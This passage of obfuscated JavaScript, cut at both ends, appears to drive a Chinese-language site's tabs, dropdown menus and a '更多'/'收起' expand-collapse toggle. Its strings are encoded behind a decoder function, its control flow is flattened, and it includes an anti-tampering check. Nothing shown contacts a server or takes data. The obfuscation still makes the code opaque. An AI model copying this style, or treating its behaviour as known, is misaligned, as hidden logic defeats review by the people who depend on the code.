_0x19c630(_0x430d0e);},'EAxbJ':_0x34abe5(0x436,'rlYG'),'HgdjA':_0x34abe5(0xd3,'rFSq'),'rBrFJ':function(_0x4690d5,_0x4c13a3){return _0x4690d5!==_0x4c13a3;},'xMPRt':_0x34abe5(0x413,'km6d'),'baBQY':_0x34abe5(0x36e,'^Fyc'),'syNnZ':function(_0x58e427,_0x21a560){return _0x58e427(_0x21a560);},'xadhj':_0x34abe5(0x3ae,'aXb5'),'OpEBL':function(_0x582759,_0x19d9ce){return _0x582759(_0x19d9ce);},'AtDCo':_0x34abe5(0x266,'PkW#'),'Carri':function(_0x2cd5f9,_0x230204){return _0x2cd5f9!==_0x230204;},'AJJPJ':_0x34abe5(0x302,'k&4]'),'ZNSRR':_0x34abe5(0x2ee,'u65&'),'FgrOG':function(_0x157fe0,_0x10a494){return _0x157fe0(_0x10a494);},'GQYBd':function(_0x5f5640,_0x9ff4fa){return _0x5f5640(_0x9ff4fa);},'pfTKX':function(_0x2da44d,_0x5174d4){return _0x2da44d(_0x5174d4);},'aTrlq':function(_0x352a5e,_0x24993e){return _0x352a5e(_0x24993e);},'VHmYq':function(_0x1a9a15,_0x426103){return _0x1a9a15!==_0x426103;},'daEzQ':_0x34abe5(0x1fe,'B!Rv'),'RIPMI':function(_0x55469b,_0x16acd2){return _0x55469b(_0x16acd2);},'tZgic':function(_0x3885b2,_0x4ae789){return _0x3885b2(_0x4ae789);},'fMOOn':function(_0x4b1b14,_0x59001a){return _0x4b1b14(_0x59001a);},'vTMiI':function(_0x5f2657,_0x1ad4d4){return _0x5f2657(_0x1ad4d4);},'JSYXJ':function(_0x5f36ad,_0x494e0b){return _0x5f36ad(_0x494e0b);},'HTOlW':_0x34abe5(0x1dd,'aXb5'),'lmEQg':_0x34abe5(0x172,'&JPs'),'xUzca':function(_0x28bda2,_0x3c9e28){return _0x28bda2(_0x3c9e28);},'FNFai':function(_0x1adbde,_0x5f05c0){return _0x1adbde(_0x5f05c0);},'ZViQy':_0x34abe5(0x15d,'OVcR'),'KWDHt':_0x34abe5(0x2e2,'kif['),'HYobB':_0x34abe5(0x3df,'L1cY'),'GHKQl':function(_0x348866,_0x5230c9){return _0x348866(_0x5230c9);},'RaakD':function(_0x47ab90,_0xaf723c){return _0x47ab90(_0xaf723c);},'dZHpK':_0x34abe5(0x13a,'9*pH'),'LBztl':function(_0x5007cf,_0x58cc57){return _0x5007cf!==_0x58cc57;},'DhVvM':_0x34abe5(0x260,'^Fyc'),'WMPij':function(_0x352a1f,_0x458366){return _0x352a1f(_0x458366);},'fufhR':function(_0xa47eb3,_0x38acfb){return _0xa47eb3(_0x38acfb);},'hAsKF':function(_0x5c6925,_0x151fad){return _0x5c6925(_0x151fad);},'gkGjs':function(_0x532c7c,_0x40154b){return _0x532c7c(_0x40154b);},'MgksK':_0x34abe5(0xee,'&ffC'),'DsreX':function(_0x475647,_0x19db69){return _0x475647(_0x19db69);},'uaFxp':_0x34abe5(0x96,'bQ%*'),'tNwVg':function(_0x559d50,_0x389520){return _0x559d50(_0x389520);},'yHuWF':_0x34abe5(0x162,'9*pH'),'dsPQA':function(_0x46f0bf,_0x254aaa){return _0x46f0bf(_0x254aaa);},'muaWZ':function(_0x385848,_0x44e1ef){return _0x385848(_0x44e1ef);},'BvvPD':_0x34abe5(0xa7,'JtFv'),'ImwlV':function(_0x15c897){return _0x15c897();},'Vkgig':function(_0x235a6a,_0x18f7e6){return _0x235a6a===_0x18f7e6;},'BjJwr':_0x34abe5(0x387,'9*pH'),'NVDyF':_0x34abe5(0x25d,'PkW#'),'qbAWh':function(_0x29bde3,_0x401cff){return _0x29bde3(_0x401cff);},'xMMnl':_0x34abe5(0x197,'X#o6'),'hTiPx':function(_0x269be3,_0x74d2cd){return _0x269be3(_0x74d2cd);},'rmaAY':_0x34abe5(0x224,'OVcR'),'gTTAT':_0x34abe5(0x43b,'km6d'),'NQUQl':_0x34abe5(0x275,'u65&'),'GNzNP':_0x34abe5(0x3a1,'@15T'),'kjxLz':function(_0xe01fab,_0x2b04cc){return _0xe01fab(_0x2b04cc);},'dAOsJ':_0x34abe5(0xe2,'evuU'),'LZrBN':function(_0x30f31e,_0xc9dffb){return _0x30f31e(_0xc9dffb);},'MvqDK':function(_0x1aa882){return _0x1aa882();},'vBPCI':_0x34abe5(0xf2,'B!Rv'),'tHdaQ':function(_0x469f8c,_0x4f9522){return _0x469f8c(_0x4f9522);},'KAZpn':function(_0x493f8a,_0x47b7e9){return _0x493f8a(_0x47b7e9);},'lxvBV':_0x34abe5(0xc5,'rFSq'),'OoAnE':_0x34abe5(0xa3,'D2^%'),'nNYHt':_0x34abe5(0x1de,'kif['),'PyXrq':_0x34abe5(0x114,'C$]z'),'OGQoa':_0x34abe5(0x1cc,'z%TH'),'yCzre':_0x34abe5(0xb7,'evuU'),'ZIycN':_0x34abe5(0x2f7,'&JPs'),'CaCzO':function(_0x2881a3,_0x233437){return _0x2881a3(_0x233437);},'IXopP':_0x34abe5(0x1d3,'F!Wg'),'eLuhP':function(_0x4b06bf,_0x151648){return _0x4b06bf(_0x151648);},'kmeBp':_0x34abe5(0x1d9,'Z6eM'),'GfzPs':function(_0x1fd7f3,_0x17c95a){return _0x1fd7f3(_0x17c95a);},'UVveP':_0x34abe5(0x360,'GKq7'),'SOxIT':_0x34abe5(0x3ed,'HGWr'),'vWqOu':_0x34abe5(0x3b0,'Z6eM'),'kfczY':_0x34abe5(0x46d,'5s^X'),'huWhf':function(_0x545dba,_0x54a3b9){return _0x545dba===_0x54a3b9;},'fhySt':_0x34abe5(0x1b4,'C$]z'),'IfqLf':_0x34abe5(0x19d,'GKq7'),'RgDlZ':_0x34abe5(0x3ba,'F6^T'),'xczAg':_0x34abe5(0x43d,'P7ku'),'zWWMp':_0x34abe5(0x2c9,'A5l7'),'ttown':_0x34abe5(0x390,'OVcR')},_0xc9a173=_0x2d471a[_0x34abe5(0x4d7,'OVcR')]($,_0x34abe5(0x255,'JtFv'));$(_0x2d471a[_0x34abe5(0x4f7,'0*)^')])[_0x34abe5(0x406,'GKq7')](function(_0xf2a27f){var _0x42889d=_0x34abe5,_0x1ec7e1={'FAIvm':function(_0x41038a,_0x56af4b){return _0x41038a(_0x56af4b);},'aMceA':_0x2d471a[_0x42889d(0x259,'OVcR')],'SMYcc':_0x2d471a[_0x42889d(0x512,'rFSq')],'qgVuz':_0x2d471a[_0x42889d(0x3d7,'@15T')],'CGToE':_0x2d471a[_0x42889d(0x25f,'GKq7')],'hjnvi':_0x2d471a[_0x42889d(0x4f3,'D2^%')]};_0x2d471a[_0x42889d(0x2e5,'LgxW')]($,_0x2d471a[_0x42889d(0x1ad,'z%TH')])[_0x42889d(0x144,'evuU')](),_0x2d471a[_0x42889d(0x4c8,'A5l7')]($,_0x2d471a[_0x42889d(0x299,'JtFv')])[_0x42889d(0x418,'HGWr')]('li')[_0x42889d(0x7e,'WVb7')](function(){var _0x69ce14=_0x42889d;_0x1ec7e1[_0x69ce14(0x3a3,'HUhS')]($,_0x1ec7e1[_0x69ce14(0x242,'5s^X')])[_0x69ce14(0x166,'F!Wg')]('li')[_0x69ce14(0x1a7,'rlYG')](_0x1ec7e1[_0x69ce14(0xcc,'kif[')],''),_0x1ec7e1[_0x69ce14(0x32b,'WVb7')]($,this)[_0x69ce14(0x30e,'A5l7')](_0x1ec7e1[_0x69ce14(0x180,'qF&M')],_0x1ec7e1[_0x69ce14(0xc7,'AOkT')]),_0x1ec7e1[_0x69ce14(0xa4,'evuU')]($,_0x1ec7e1[_0x69ce14(0x48c,'^Fyc')])[_0x69ce14(0xc5,'rFSq')](_0x1ec7e1[_0x69ce14(0x403,'X#o6')]($,this)[_0x69ce14(0x212,'&ffC')]()),_0x1ec7e1[_0x69ce14(0x238,'F6^T')]($,this)[_0x69ce14(0x22a,'&K*(')]()[_0x69ce14(0x1f6,'@15T')]()[_0x69ce14(0x1d7,'9*pH')]({'display':_0x1ec7e1[_0x69ce14(0x241,'9*pH')]});}),_0xf2a27f[_0x42889d(0x3a8,'B!Rv')]();}),_0x2d471a[_0x34abe5(0x1e3,'OVcR')]($,document)[_0x34abe5(0x194,'5s^X')](function(_0x5a7d44){var _0x272080=_0x34abe5,_0x1a33d5={'pICTY':function(_0x2b2035,_0x5b08fa){var _0x23462b=_0x2e58;return _0x2d471a[_0x23462b(0x3ac,'&K*(')](_0x2b2035,_0x5b08fa);},'NLYLd':function(_0x1fc074,_0x3ae06f){return _0x1fc074!=_0x3ae06f;},'fSOWw':_0x2d471a[_0x272080(0x3d9,'B!Rv')],'nAGeq':function(_0x18f688,_0x13e17d){var _0x3e3277=_0x272080;return _0x2d471a[_0x3e3277(0x347,'Z6eM')](_0x18f688,_0x13e17d);},'gOfOW':_0x2d471a[_0x272080(0x2b4,'X#o6')],'cwovP':_0x2d471a[_0x272080(0x41e,'dwn#')],'fRupf':function(_0x2ae620,_0x1cae6a){var _0x425e0d=_0x272080;return _0x2d471a[_0x425e0d(0x410,'ZWfi')](_0x2ae620,_0x1cae6a);},'uIbmJ':function(_0x1cdb9f,_0x12ca7f){return _0x1cdb9f+_0x12ca7f;},'FYtYR':function(_0x4e79f6,_0x27ad8b){var _0x5582d5=_0x272080;return _0x2d471a[_0x5582d5(0x1ef,'rlYG')](_0x4e79f6,_0x27ad8b);},'GXdkm':function(_0x3a7d1d,_0xf6be68){var _0x564de6=_0x272080;return _0x2d471a[_0x564de6(0x4e1,'k&4]')](_0x3a7d1d,_0xf6be68);},'LXKgg':function(_0x4cf1f6,_0x4b021b){var _0x562591=_0x272080;return _0x2d471a[_0x562591(0x176,'PkW#')](_0x4cf1f6,_0x4b021b);},'AmfaL':function(_0x55caa2,_0x258776){var _0xba312c=_0x272080;return _0x2d471a[_0xba312c(0x340,'&ffC')](_0x55caa2,_0x258776);},'ufYBW':function(_0x45628c,_0x3e2f24){var _0x17150e=_0x272080;return _0x2d471a[_0x17150e(0x18f,'kif[')](_0x45628c,_0x3e2f24);},'RWSeU':function(_0x239df0,_0x50fd5b){return _0x239df0(_0x50fd5b);}};if(_0x2d471a[_0x272080(0x234,'0*)^')](_0x2d471a[_0x272080(0x228,'aXb5')],_0x2d471a[_0x272080(0xd1,'b2wn')])){if(!_0xc9a173['is'](_0x5a7d44[_0x272080(0x40c,'z%TH')])){if(_0x2d471a[_0x272080(0x2f4,'&K*(')](_0x272080(0x3f5,'dwn#'),_0x2d471a[_0x272080(0x2ec,'P7ku')])){var _0xc85a31={'XSAeU':_0x272080(0x105,'B!Rv'),'RJwfG':_0x272080(0xf3,'AOkT'),'GnvjL':iLdwFX[_0x272080(0x309,'0*)^')],'ulbiB':function(_0x33d64,_0x9620b5){return _0x33d64+_0x9620b5;},'zVZwO':iLdwFX[_0x272080(0x168,'HUhS')],'vZNBG':function(_0xc51b6c){var _0x4fc04d=_0x272080;return iLdwFX[_0x4fc04d(0x3ea,'A5l7')](_0xc51b6c);}};iLdwFX[_0x272080(0x42f,'z%TH')](_0x30429f,this,function(){var _0x3fef45=_0x272080,_0x5f31f6=new _0x541b8e(_0xc85a31[_0x3fef45(0x324,'L1cY')]),_0x55acdd=new _0xb00c22(_0xc85a31[_0x3fef45(0x99,'HGWr')],'i'),_0x55ba36=_0x5614df(_0xc85a31[_0x3fef45(0xa2,'B!Rv')]);!_0x5f31f6[_0x3fef45(0x157,'#Lvq')](_0xc85a31[_0x3fef45(0x34e,'9*pH')](_0x55ba36,_0x3fef45(0x19c,'OVcR')))||!_0x55acdd[_0x3fef45(0x2e7,'D2^%')](_0x55ba36+_0xc85a31[_0x3fef45(0x12d,'D2^%')])?_0x55ba36('0'):_0xc85a31[_0x3fef45(0x134,'dwn#')](_0x52e208);})();}else _0xc9a173[_0x272080(0x139,'L1cY')]();}}else{if(_0x1a33d5[_0x272080(0x337,'k&4]')](_0x62009f[_0x239949][_0x272080(0x1f0,'^Fyc')],0x1)&&_0x1a33d5[_0x272080(0x4c0,'rlYG')](typeof _0x17fec3[_0x2b7f67][_0x272080(0x27c,'B^KA')],_0x1a33d5[_0x272080(0x3d3,'DMzj')]))_0x1a33d5[_0x272080(0x4c5,'F!Wg')](_0x50e739,this)[_0x272080(0x44f,'8q45')](_0x1a33d5[_0x272080(0x4cf,'km6d')])[_0x272080(0x4ff,'%%##')](_0x573baa[_0x134172][_0x272080(0x541,'A5l7')][0x2][0x0]),_0x1a33d5[_0x272080(0x4df,'DMzj')](_0x206e55,this)[_0x272080(0x86,'&WqX')](_0x1a33d5[_0x272080(0x355,'z%TH')])[_0x272080(0x488,'LgxW')](_0x491f10[_0x3e9b47][_0x272080(0x2f2,'Z6eM')][0x3][0x0]);else _0x1a33d5[_0x272080(0x4a3,'WVb7')](_0x348618[_0x12e60d][_0x272080(0x121,'KGN#')],0x2)&&typeof _0x4cc170[_0x46d392][_0x272080(0xb6,'F6^T')]!=_0x272080(0x4a1,'8q45')?(_0x1a33d5[_0x272080(0x39e,'P7ku')](_0x37cca1,this)[_0x272080(0x517,'WVb7')](_0x1a33d5[_0x272080(0x508,'AOkT')])[_0x272080(0x3a4,'9*pH')](_0x1a33d5[_0x272080(0x314,'rlYG')](_0x1a33d5[_0x272080(0x45a,'&ffC')](_0x24a366[_0x5ead8e][_0x272080(0x39c,'dwn#')][0x3][0x0]+_0xd23c22[_0x16000c][_0x272080(0xb6,'F6^T')][0x3][0x1],_0x18260a[_0x516705][_0x272080(0x17f,'rFSq')][0x3][0x2]),_0x4fb9ee[_0x506e79][_0x272080(0x455,'rlYG')][0x3][0x3])+_0x47ce53[_0x589311][_0x272080(0x455,'rlYG')][0x3][0x4]),_0x3b17b8(this)[_0x272080(0x4fa,'5s^X')](_0x1a33d5[_0x272080(0x319,'GKq7')])[_0x272080(0x268,'0*)^')](_0x1a33d5[_0x272080(0x1df,'evuU')](_0x1a33d5[_0x272080(0x4de,'AOkT')](_0x1a33d5[_0x272080(0x222,'F6^T')](_0x510c33[_0x515da6][_0x272080(0x23f,'#Lvq')][0x4][0x0],_0x24b147[_0x5b54a5][_0x272080(0x15b,'P7ku')][0x4][0x1])+_0x44a7a9[_0x50a7fe][_0x272080(0x515,'KGN#')][0x4][0x2],_0xeafd5a[_0x272fc2][_0x272080(0xde,'k&4]')][0x4][0x3]),_0x31f708[_0x45649a][_0x272080(0x125,'AOkT')][0x4][0x4]))):(_0x1a33d5[_0x272080(0x23e,'&K*(')](_0x402dd5,this)[_0x272080(0x2c4,'PkW#')](_0x1a33d5[_0x272080(0x289,'&WqX')])[_0x272080(0x163,'&ffC')](0x0),_0x1a33d5[_0x272080(0x492,'A5l7')](_0x5e83f8,this)[_0x272080(0x12b,'&JPs')](_0x1a33d5[_0x272080(0x30b,'D2^%')])[_0x272080(0x2b3,'rlYG')](0x0));}}),_0x2d471a[_0x34abe5(0x4a2,'KGN#')]($,_0x2d471a[_0x34abe5(0x3bb,'W5(s')])[_0x34abe5(0x432,'bQ%*')](_0x2d471a[_0x34abe5(0x2ed,'9*pH')])[_0x34abe5(0xfe,'b2wn')](function(_0xdf0a9d){var _0x4110dc=_0x34abe5,_0x4d53b8={'jNjTE':_0x2d471a[_0x4110dc(0x461,'&ffC')],'LFkaA':function(_0x464367,_0x6c0002){return _0x464367(_0x6c0002);},'lFBVM':_0x2d471a[_0x4110dc(0x32a,'LgxW')]};if(_0x2d471a[_0x4110dc(0x3ca,'aXb5')](_0x4110dc(0x23b,'k&4]'),_0x2d471a[_0x4110dc(0x44b,'%%##')]))_0x253832[_0x4110dc(0xd9,'qF&M')]();else return _0x2d471a[_0x4110dc(0x43e,'B!Rv')]($,this)[_0x4110dc(0x521,'Z6eM')](function(){var _0x3d5cdd=_0x4110dc;$(this)[_0x3d5cdd(0x148,'qF&M')]('li')[_0x3d5cdd(0x34f,'#Lvq')](_0x4d53b8[_0x3d5cdd(0x30c,'JtFv')]),$(this)[_0x3d5cdd(0x3c0,'AOkT')](_0x4d53b8[_0x3d5cdd(0x3f7,'X#o6')]);var _0x1de870=_0x4d53b8[_0x3d5cdd(0x246,'z%TH')]($,this)[_0x3d5cdd(0x1fd,'0*)^')](_0x4d53b8[_0x3d5cdd(0x19b,'8q45')])[_0x3d5cdd(0x86,'&WqX')](_0x3d5cdd(0x1eb,'b2wn'));_0x1de870[_0x3d5cdd(0x4e8,'OVcR')](),_0x1de870['eq'](_0xdf0a9d)[_0x3d5cdd(0xfa,'qF&M')]();}),_0x2d471a[_0x4110dc(0x321,'0*)^')]($,this);}),_0x2d471a[_0x34abe5(0x443,'&JPs')]($,_0x2d471a[_0x34abe5(0x273,'KGN#')])[_0x34abe5(0x517,'WVb7')](_0x2d471a[_0x34abe5(0x185,'IM#)')])[_0x34abe5(0x2eb,'&JPs')](function(_0x33f12a){var _0x4fd96d=_0x34abe5;if(_0x2d471a[_0x4fd96d(0x420,'JtFv')](_0x2d471a[_0x4fd96d(0x199,'F!Wg')],_0x2d471a[_0x4fd96d(0x182,'rlYG')]))_0x4996be[_0x4fd96d(0x226,'&JPs')]=_0x2d471a[_0x4fd96d(0x3c1,'HGWr')];else return _0x2d471a[_0x4fd96d(0x8b,'HGWr')]($,this)[_0x4fd96d(0x4c2,'kif[')](function(){var _0x31cfd9=_0x4fd96d,_0x51eb4e={'kmtJT':_0x2d471a[_0x31cfd9(0x3e8,'rFSq')],'MpSbZ':_0x31cfd9(0x51a,'&WqX'),'zyQXs':_0x2d471a[_0x31cfd9(0xea,'D2^%')],'tjyaV':function(_0x5ce44f,_0x38337d){return _0x5ce44f(_0x38337d);},'bknev':_0x2d471a[_0x31cfd9(0x2cd,'8q45')],'kWPeq':_0x2d471a[_0x31cfd9(0xe1,'OVcR')],'tsiMn':function(_0x4bb203,_0x4d03ae){return _0x4bb203(_0x4d03ae);},'pJUFZ':function(_0x46816f,_0x5aa9f7){var _0x4ab5f3=_0x31cfd9;return _0x2d471a[_0x4ab5f3(0x13d,'L1cY')](_0x46816f,_0x5aa9f7);}};if(_0x2d471a[_0x31cfd9(0x4f9,'qF&M')](_0x31cfd9(0x128,'8q45'),_0x31cfd9(0x514,'u65&'))){var _0xda315e={'NUnCl':function(_0x35ee4f,_0x3220e0){var _0x432b08=_0x31cfd9;return _0x51eb4e[_0x432b08(0x10b,'F!Wg')](_0x35ee4f,_0x3220e0);},'BjkDV':_0x51eb4e[_0x31cfd9(0x12c,'ZWfi')],'iIuqK':_0x51eb4e[_0x31cfd9(0xe0,'WVb7')]};_0x51eb4e[_0x31cfd9(0x7d,'evuU')](_0x179ec4,this)[_0x31cfd9(0x29d,'X#o6')](function(){var _0x38ede6=_0x31cfd9;_0x3aa3d1(this)[_0x38ede6(0x4aa,'F6^T')](_0x51eb4e[_0x38ede6(0x2bb,'GKq7')])[_0x38ede6(0x4a7,'A5l7')]({'top':_0x51eb4e[_0x38ede6(0x150,'DMzj')],'transition':_0x38ede6(0x4c7,'rlYG'),'display':_0x51eb4e[_0x38ede6(0x4d1,'DMzj')]});}),_0x51eb4e[_0x31cfd9(0x33f,'JtFv')](_0x1d33ea,this)[_0x31cfd9(0x349,'b2wn')](function(){var _0x3d2fb6=_0x31cfd9;_0xda315e[_0x3d2fb6(0x518,'k&4]')](_0x1ea0de,this)[_0x3d2fb6(0x327,'rFSq')](_0x3d2fb6(0x45d,'@15T'))[_0x3d2fb6(0x1d7,'9*pH')]({'top':_0x3d2fb6(0x17e,'bQ%*'),'transition':_0xda315e[_0x3d2fb6(0x467,'rFSq')],'display':_0xda315e[_0x3d2fb6(0x23a,'qF&M')]});});}else{var _0x16effd=_0x2d471a[_0x31cfd9(0x311,'P7ku')][_0x31cfd9(0x4bc,'F!Wg')]('|'),_0x1cd196=0x0;while(!![]){switch(_0x16effd[_0x1cd196++]){case'0':$(this)[_0x31cfd9(0x3c0,'AOkT')](_0x2d471a[_0x31cfd9(0x32c,'PkW#')]);continue;case'1':$(this)[_0x31cfd9(0x2c8,'kif[')]('li')[_0x31cfd9(0x38c,'@15T')](_0x2d471a[_0x31cfd9(0x2c6,'C$]z')]);continue;case'2':var _0x44fb99=_0x2d471a[_0x31cfd9(0x3ad,'F!Wg')]($,this)[_0x31cfd9(0x31c,'k&4]')](_0x31cfd9(0x294,'0*)^'))[_0x31cfd9(0x51c,'evuU')](_0x2d471a[_0x31cfd9(0x111,'DMzj')]);continue;case'3':_0x44fb99['eq'](_0x33f12a)[_0x31cfd9(0x283,'PkW#')]();continue;case'4':_0x44fb99[_0x31cfd9(0x1bf,'dwn#')]();continue;}break;}}}),_0x2d471a[_0x4fd96d(0xa0,'&WqX')]($,this);}),$(_0x2d471a[_0x34abe5(0x437,'b2wn')])[_0x34abe5(0x184,'KGN#')](_0x2d471a[_0x34abe5(0x509,'^Fyc')])[_0x34abe5(0xfe,'b2wn')](function(_0xa9268e){var _0x38564a=_0x34abe5,_0x359a25={'Oauka':function(_0x4245cf,_0x10acb0){return _0x4245cf(_0x10acb0);},'NcVUQ':_0x38564a(0x4f2,'&K*('),'jFZqN':_0x2d471a[_0x38564a(0x1e4,'b2wn')],'txQFX':_0x38564a(0x1da,'P7ku'),'RPCUt':function(_0xb2ec,_0x585eea){return _0xb2ec(_0x585eea);}};if(_0x2d471a[_0x38564a(0x2d5,'u65&')](_0x2d471a[_0x38564a(0x4d8,'F6^T')],_0x2d471a[_0x38564a(0x3aa,'9*pH')]))return _0x2d471a[_0x38564a(0x312,'C$]z')]($,this)[_0x38564a(0x28c,'rlYG')](function(){var _0x2981d6=_0x38564a,_0x16ca53=_0x2d471a[_0x2981d6(0x290,'#Lvq')][_0x2981d6(0x2e9,'z%TH')]('|'),_0x3b0310=0x0;while(!![]){switch(_0x16ca53[_0x3b0310++]){case'0':_0x2d471a[_0x2981d6(0x301,'9*pH')]($,this)[_0x2981d6(0x2a4,'5s^X')](_0x2d471a[_0x2981d6(0x32f,'bQ%*')]);continue;case'1':var _0x3d12c5=$(this)[_0x2981d6(0x16c,'P7ku')](_0x2981d6(0x40f,'ZWfi'))[_0x2981d6(0x193,'b2wn')](_0x2d471a[_0x2981d6(0x111,'DMzj')]);continue;case'2':_0x2d471a[_0x2981d6(0x29a,'A5l7')]($,this)[_0x2981d6(0x195,'JtFv')]('li')[_0x2981d6(0xa6,'B!Rv')](_0x2d471a[_0x2981d6(0x165,'F!Wg')]);continue;case'3':_0x3d12c5[_0x2981d6(0xab,'WVb7')]();continue;case'4':_0x3d12c5['eq'](_0xa9268e)[_0x2981d6(0x1f7,'HUhS')]();continue;}break;}}),_0x2d471a[_0x38564a(0x10d,'dwn#')]($,this);else _0x359a25[_0x38564a(0x44d,'&JPs')](_0x40c60c,this)[_0x38564a(0x21a,'D2^%')](_0x359a25[_0x38564a(0x2ff,'IM#)')])?(_0x21a99c(this)[_0x38564a(0x164,'X#o6')](_0x359a25[_0x38564a(0xce,'W5(s')]),_0x359a25[_0x38564a(0x415,'u65&')](_0xf04e4d,this)[_0x38564a(0x4bb,'A5l7')]('更多'),_0x359a25[_0x38564a(0x1f3,'qF&M')](_0x147d87,this)[_0x38564a(0x2bc,'HGWr')]()[_0x38564a(0x51c,'evuU')](_0x38564a(0xdf,'DMzj'))[_0x38564a(0x342,'0*)^')](_0x359a25[_0x38564a(0x34d,'rlYG')],_0x359a25[_0x38564a(0x1e1,'GKq7')])):(_0xf18021(this)[_0x38564a(0xbe,'HUhS')](_0x359a25[_0x38564a(0xc0,'A5l7')])[_0x38564a(0x25a,'aXb5')]()[_0x38564a(0x46c,'W5(s')](_0x359a25[_0x38564a(0x285,'z%TH')]),_0x359a25[_0x38564a(0x4da,'u65&')](_0x42884b,this)[_0x38564a(0x37d,'WVb7')]('收起'),_0x359a25[_0x38564a(0x428,'@15T')](_0x1dfb25,this)[_0x38564a(0xdc,'9*pH')]()[_0x38564a(0x1c7,'0*)^')](_0x38564a(0x3bd,'&ffC'))[_0x38564a(0x3e7,'8q45')](_0x38564a(0x28e,'D2^%'),_0x38564a(0x41f,'&WqX')));}),_0x2d471a[_0x34abe5(0x231,'C$]z')]($,_0x2d471a[_0x34abe5(0x31a,'bQ%*')])[_0x34abe5(0x47c,'X#o6')](_0x2d471a[_0x34abe5(0xe3,'X#o6')])[_0x34abe5(0x280,'X#o6')](function(_0x4e6530){var _0x527e5c=_0x34abe5,_0x5ae1a3={'OGCsu':_0x2d471a[_0x527e5c(0x2ca,'A5l7')],'GISfH':function(_0x504fa1,_0x145656){var _0x319b65=_0x527e5c;return _0x2d471a[_0x319b65(0x1e9,'&JPs')](_0x504fa1,_0x145656);},'xefDm':_0x2d471a[_0x527e5c(0x513,'#Lvq')],'jmfoC':_0x2d471a[_0x527e5c(0x98,'evuU')],'sarCI':_0x527e5c(0x2dd,'u65&'),'nyayo':_0x527e5c(0x536,'ZWfi'),'TgsvR':function(_0x17ab5f,_0x51dd8e){var _0x252de5=_0x527e5c;return _0x2d471a[_0x252de5(0x3f1,'rFSq')](_0x17ab5f,_0x51dd8e);},'CFmIB':function(_0x1a77d7,_0x4bec5f){var _0x24c310=_0x527e5c;return _0x2d471a[_0x24c310(0x460,'Z6eM')](_0x1a77d7,_0x4bec5f);}};return _0x2d471a[_0x527e5c(0x1a2,'GKq7')]===_0x2d471a[_0x527e5c(0x27e,'&ffC')]?(_0x2d471a[_0x527e5c(0x1c2,'8q45')]($,this)[_0x527e5c(0x451,'#Lvq')](function(){var _0x1d5758=_0x527e5c,_0x310ff5=_0x5ae1a3[_0x1d5758(0x45f,'KGN#')][_0x1d5758(0x31b,'AOkT')]('|'),_0x1b043f=0x0;while(!![]){switch(_0x310ff5[_0x1b043f++]){case'0':_0x590c33[_0x1d5758(0x32e,'W5(s')]();continue;case'1':_0x5ae1a3[_0x1d5758(0x53f,'z%TH')]($,this)[_0x1d5758(0x4af,'B!Rv')]('li')[_0x1d5758(0x155,'&JPs')](_0x1d5758(0x1c1,'&ffC'));continue;case'2':$(this)[_0x1d5758(0x17b,'W5(s')](_0x5ae1a3[_0x1d5758(0x473,'HUhS')]);continue;case'3':var _0x590c33=$(this)[_0x1d5758(0x93,'kif[')](_0x5ae1a3[_0x1d5758(0x3f2,'A5l7')])[_0x1d5758(0xe7,'rlYG')](_0x5ae1a3[_0x1d5758(0x232,'KGN#')]);continue;case'4':_0x590c33['eq'](_0x4e6530)[_0x1d5758(0x305,'D2^%')]();continue;}break;}}),_0x2d471a[_0x527e5c(0x348,'#Lvq')]($,this)):(_0x2d471a[_0x527e5c(0x2f5,'#Lvq')](_0x200c79,this)[_0x527e5c(0x539,'evuU')](function(){var _0x5e5915=_0x527e5c,_0x5c7d9c=_0x5ae1a3[_0x5e5915(0x367,'rFSq')][_0x5e5915(0xf8,'ZWfi')]('|'),_0x1acc3e=0x0;while(!![]){switch(_0x5c7d9c[_0x1acc3e++]){case'0':_0x82baf4['eq'](_0x447277)[_0x5e5915(0x36a,'AOkT')]();continue;case'1':_0x5ae1a3[_0x5e5915(0x49f,'B^KA')](_0x5eb535,this)[_0x5e5915(0x4dd,'9*pH')]('li')[_0x5e5915(0x3ff,'&K*(')](_0x5e5915(0xd5,'8q45'));continue;case'2':_0x5ae1a3[_0x5e5915(0x1b5,'0*)^')](_0x2f8e9f,this)[_0x5e5915(0x156,'B!Rv')](_0x5ae1a3[_0x5e5915(0x384,'JtFv')]);continue;case'3':var _0x82baf4=_0x5ae1a3[_0x5e5915(0x203,'GKq7')](_0x72676b,this)[_0x5e5915(0x505,'#Lvq')](_0x5ae1a3[_0x5e5915(0x138,'Z6eM')])[_0x5e5915(0x2f3,'%%##')](_0x5ae1a3[_0x5e5915(0x2d6,'B^KA')]);continue;case'4':_0x82baf4[_0x5e5915(0x448,'DMzj')]();continue;}break;}}),_0x2d471a[_0x527e5c(0x271,'kif[')](_0x1d08fd,this));}),_0x2d471a[_0x34abe5(0x331,'&K*(')]($,_0x34abe5(0x2b6,'X#o6'))[_0x34abe5(0x1aa,'IM#)')](_0x34abe5(0x1c5,'5s^X'))[_0x34abe5(0x13b,'Z6eM')](function(_0x15e397){var _0x8b2d2e=_0x34abe5,_0x11cba3={'qDyRU':_0x2d471a[_0x8b2d2e(0x7f,'A5l7')],'hrhdx':_0x2d471a[_0x8b2d2e(0x450,'OVcR')],'YnQrP':function(_0x5050af,_0x5110ad){return _0x5050af===_0x5110ad;},'fefLV':_0x2d471a[_0x8b2d2e(0x22c,'&WqX')],'lzjVg':function(_0x20c748,_0x1df559){var _0x30493a=_0x8b2d2e;return _0x2d471a[_0x30493a(0x4db,'KGN#')](_0x20c748,_0x1df559);},'pXagr':function(_0xfc9f35,_0x16a5ab){return _0xfc9f35(_0x16a5ab);},'zaoqb':_0x2d471a[_0x8b2d2e(0x111,'DMzj')]};if(_0x2d471a[_0x8b2d2e(0x202,'u65&')](_0x2d471a[_0x8b2d2e(0x220,'^Fyc')],_0x2d471a[_0x8b2d2e(0x445,'B!Rv')]))return _0x2d471a[_0x8b2d2e(0x531,'dwn#')]($,this)[_0x8b2d2e(0x194,'5s^X')](function(){var _0x44d8f8=_0x8b2d2e,_0x32491a={'amdZR':function(_0x98ed1a,_0x392b89){return 